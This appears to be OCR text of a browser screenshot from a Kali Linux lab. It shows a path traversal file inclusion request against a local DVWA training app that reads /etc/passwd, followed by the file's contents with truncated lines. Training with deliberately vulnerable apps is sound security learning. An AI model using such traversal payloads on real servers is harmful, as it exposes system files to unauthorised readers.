 127.0.0.1/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd 130%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
oot:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sb
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexister
sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Da
usr/lib/dhcpcd:/bin/false systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:991:991:System Message Bus:/nonexistent:/usr/sbin/nologin
ss:x:101:104:TPM software stack:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:105::/nonexistent:/usr/sbin/nologin sshd:x:990:65534:ssh
user:/run/sshd:/usr/sbin/nologin _rpc:x:104:65534::/run/rpcbind:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:105:108:Avahi mDNS daemon:/run/ava
daemon:/usr/sbin/nologin nm-openvpn:x:106:109:NetworkManager OpenVPN:/var/lib/openvpn/chroot:/usr/sbin/nologin speech-dispatcher:x:107:29:Speech Dispatcher:/run/speech-dispatcher
alse usbmux:x:108:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/nologin nm-openconnect:x:109:110:NetworkManager OpenConnect plugin:/var/lib/NetworkManager:/usr/sbin/nologin
pulse:x:110:111:PulseAudio daemon:/run/pulse:/usr/sbin/nologin lightdm:x:111:114:Light Display Manager:/var/lib/lightdm:/bin/false statd:x:112:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:113
var/lib/saned:/usr/sbin/nologin polkitd:x:989:989:User for polkitd:/:/usr/sbin/nologin rtkit:x:114:116:RealtimeKit:/proc:/usr/sbin/nologin colord:x:115:117:colord colour management daemon:/var/l
colord:/usr/sbin/nologin mysql:x:116:119:MariaDB Server:/nonexistent:/bin/false stunnel4:x:988:988:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin geoclue:x:117:120::/var/
geoclue:/usr/sbin/nologin Debian-snmp:x:118:121::/var/lib/snmp:/bin/false sslh:x:119:122::/nonexistent:/usr/sbin/nologin cups-pk-helper:x:120:125:user for cups-pk-helper service:/nonexistent:
sbin/nologin redsocks:x:121:126::/var/run/redsocks:/usr/sbin/nologin _gophish:x:122:128::/var/lib/gophish:/usr/sbin/nologin iodine:x:123:65534::/run/iodine:/usr/sbin/nologin miredo:x:124:6553
run/miredo:/usr/sbin/nologin redis:x:125:129::/var/lib/redis:/usr/sbin/nologin postgres:x:126:130:PostgreSQL administrator:/var/lib/postgresql:/bin/bash mosquitto:x:127:131::/var/lib/mosquitto:/
sbin/nologin inetsim:x:128:132::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:129:134::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000::/home/kali:/usr/bin/zsh vboxadd:x:997:1::/var/run/vboxadd
alse pipewire:x:984:113:system user for pipewire:/nonexistent:/usr/sbin/nologin
DVWA